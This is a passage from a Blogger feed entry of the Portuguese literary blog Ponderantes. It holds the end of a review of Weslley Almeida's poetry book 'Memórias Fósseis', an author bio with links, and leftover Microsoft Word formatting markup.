Vegetais ensinaram-lhe a liberdade quase alada dos movimentos: “O pé de manga e de goiaba \/ na infância \/ eram meus pais vegetais. \/ Andava neles \/ como quem voava.”\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDistraídos nas paisagens, nem nos damos conta de que a viagem pelas páginas do livro chegou ao fim. A última página, no entanto, não representa o ponto final. No nosso paladar, ainda ficará registrado o “gosto do tempo”. Nas suas “trilhanças”, seguiremos construindo novas memórias, catando “as lembranças embaçadas do porvir”.´ (Texto escrito por \u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/autor.html\" target=\"_blank\"\u003EValdeir Almeida\u003C\/a\u003E).\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #660000;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"color: #660000;\"\u003EWeslley Almeida é vencedor de diversos concursos literários. Um deles é o Prêmio Sosígenes Costa, que redundou na publicação do livro “\u003Ca href=\"http:\/\/www.uesc.br\/editora\/livrosdigitais2017\/memorias_fosseis.pdf\" target=\"_blank\"\u003EMemórias Fósseis\u003C\/a\u003E”. \u003C\/span\u003E\u003C\/span\u003EO mencionado livro está disponível gratuitamente em PDF,\u0026nbsp;\u003Ca href=\"http:\/\/www.uesc.br\/editora\/livrosdigitais2017\/memorias_fosseis.pdf\" target=\"_blank\"\u003Eneste endereço\u003C\/a\u003E. Para falar com o autor, entre em contato mediante seu \u003Ca href=\"http:\/\/letrancas.blogspot.com\/\" target=\"_blank\"\u003Eblog\u003C\/a\u003E ou seu e-mail: weslleymoreiralmeida@gmail.com.\u003C\/span\u003E\u003C\/span\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Co:OfficeDocumentSettings\u003E\n  \u003Co:AllowPNG\/\u003E\n \u003C\/o:OfficeDocumentSettings\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\/\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:HyphenationZone\u003E21\u003C\/w:HyphenationZone\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EPT-BR\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EX-NONE\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:EnableOpenTypeKerning\/\u003E\n   \u003Cw:DontFlipMirrorIndents\/\u003E\n   \u003Cw:OverrideTableStyleHps\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"--\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"true\"\n  DefSemiHidden=\"true\" DefQFormat=\"false\" DefPriority=\"99\"\n  LatentStyleCount=\"267\"\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Normal\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"heading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" QFormat=\"true\" Name=\"caption\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" Name=\"Default Paragraph Font\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Strong\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"59\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Table Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Placeholder Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Revision\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"List Paragraph\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Book Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" Name=\"Bibliography\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E\n \u003C\/w:LatentStyles\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 10]\u003E\n\u003Cstyle\u003E\n \/* Style Definitions *\/\n table.MsoNormalTable\n {mso-style-name:\"Tabela normal\";\n mso-tstyle-rowband-size:0;\n mso-tstyle-colband-size:0;\n mso-style-noshow:yes;\n mso-style-priority:99;\n mso-style-parent:\"\";\n mso-padding-alt:0cm 5.4pt 0cm 5.4pt;\n mso-para-margin:0cm;\n mso-para-margin-bottom:.0001pt;\n mso-pagination:widow-orphan;\n font-size:12.0pt;\n font-family:\"Times New Roman\",\"serif\";\n mso-fareast-language:EN-US;}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\n\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/7932553089861203215\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/02\/memorias-fosseis-ou-memorial-do-tempo.html#comment-form","title":"2 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/7932553089861203215"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/7932553089861203215"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/02\/memorias-fosseis-ou-memorial-do-tempo.html","title":"‘Memórias Fósseis’ ou Memorial do Tempo"}],"author":[{"name":{"$t":"Valdeir 